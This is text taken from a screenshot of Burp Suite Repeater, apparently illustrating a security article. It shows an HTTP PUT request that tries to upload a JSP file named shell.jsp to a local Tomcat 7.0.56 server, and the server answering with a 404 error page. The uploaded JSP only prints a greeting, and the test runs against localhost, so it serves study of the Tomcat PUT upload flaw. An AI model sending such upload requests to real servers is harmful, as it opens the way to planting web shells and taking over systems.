 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex XML
PUT /shell.jsp HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=5CB9209071CFCC9A5E16D729A6FACB88
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 33
<%out.print("hello kawa!");%>
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 969
Date: Fri, 04 Jan 2019 10:13:36 GMT
Connection: close
<html><head><title>Apache Tomcat/7.0.56 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color
: #525D76;}--></style> </head><body><h1>HTTP Status 404 - /shell.jsp</h1><HR size="1" noshade="noshade"><p><b>type</b>
Status report</p><p><b>message</b> <u>/shell.jsp</u></p><p><b>description</b> <u>The requested resource is not
available.</u></p><HR size="1" noshade="noshade"><h3>Apache Tomcat/7.0.56</h3></body></html>
先知社区